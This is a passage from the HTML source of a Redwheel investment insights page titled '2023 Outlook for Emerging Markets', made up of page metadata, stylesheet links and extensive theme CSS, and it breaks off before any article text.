

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/sg/en/professional/insights/2023-outlook-for-emerging-markets/
body_size: 72872
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>2023 Outlook for Emerging Markets | Professional | Redwheel</title>
<meta name="description" content="Emerging Markets faced three main headwinds in 2022, namely, China’s zero Covid-19 policy, aggressive monetary policy tightening globally and the Russian i"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/sg/en/professional/insights/2023-outlook-for-emerging-markets/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="2023 Outlook for Emerging Markets | Professional | Redwheel">
<meta property="og:description" content="Emerging Markets faced three main headwinds in 2022, namely, China’s zero Covid-19 policy, aggressive monetary policy tightening globally and the Russian i">
<meta property="og:url" content="https://www.redwheel.com/sg/en/professional/insights/2023-outlook-for-emerging-markets/">
<meta property="og:site_name" content="SG EN Professional">
<meta property="og:updated_time" content="2024-09-04T16:41:30+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2023/02/26c1020cb7413c48822543eed4437064/gettyimages-1303983130-scaled.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2023/02/26c1020cb7413c48822543eed4437064/gettyimages-1303983130-scaled.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="600">
<meta property="og:image:alt" content="2023 Outlook for Emerging Markets">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="2023 Outlook for Emerging Markets | Professional | Redwheel">
<meta name="twitter:description" content="Emerging Markets faced three main headwinds in 2022, namely, China’s zero Covid-19 policy, aggressive monetary policy tightening globally and the Russian i">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2023/02/26c1020cb7413c48822543eed4437064/gettyimages-1303983130-scaled.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/sg\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/sg\/en\/professional","name":"SG EN Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/sg\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/sg/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/sg/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357919' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-223{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-223 p{margin-bottom:24px;}.elementor-kit-223 a{color:#242424;}.elementor-kit-223 a:hover{color:#242424;}.elementor-kit-223 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-223 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-223 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-223 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-223 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
